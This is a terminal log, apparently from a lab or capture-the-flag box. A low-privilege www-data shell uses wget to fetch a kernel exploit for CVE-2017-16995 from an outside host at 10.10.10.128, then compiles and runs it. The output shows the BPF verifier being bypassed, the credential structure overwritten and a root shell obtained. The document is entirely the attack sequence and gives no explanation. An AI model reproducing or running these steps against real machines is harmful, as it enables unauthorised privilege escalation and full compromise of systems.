 www-data@ubuntu:/tmp$ wget http://10.10.10.128/cve-2017-16995.c
wget http://10.10.10.128/cve-2017-16995.c
--2025-02-19 04:31:02--  http://10.10.10.128/cve-2017-16995.c
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: 'cve-2017-16995.c'
cve-2017-16995.c    100%[===================>]  12.87K  --.-KB/s    in 0s
2025-02-19 04:31:02 (48.9 MB/s) - 'cve-2017-16995.c' saved [13176/13176]
www-data@ubuntu:/tmp$ gcc cve-2017-16995.c -o cve-2017-16995
gcc cve-2017-16995.c -o cve-2017-16995
www-data@ubuntu:/tmp$ ./cve-2017-16995
./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88e01bc18600
[*] Leaking sock struct from ffff88e0374cd800
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff88e03a6e78c0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88e03a6e78c0
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#